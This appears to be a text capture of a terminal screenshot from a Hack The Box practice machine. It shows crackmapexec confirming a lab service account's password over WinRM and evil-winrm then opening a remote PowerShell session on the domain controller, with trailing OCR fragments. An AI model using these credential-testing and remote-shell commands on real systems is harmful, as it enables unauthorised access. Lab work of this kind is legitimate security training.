 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape
zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 169x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ crackmapexec winrm 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
SMB 10.10.11.202 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazma
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.202 5985 DC [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ evil-winrm -i 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\sql_svc> cd Desktop
*Evil-WinRM* PS C:\Users\sql_svc\Desktop> dir
*Evil-WinRM* PS C:\Users\sql_svc\Desktop> ls
*Evil-WinRM* PS C:\Users\sql_svc\Desktop> cd ..
*Evil-WinRM* PS C:\Users\sql_svc> dir
1
2
3
4
.10.14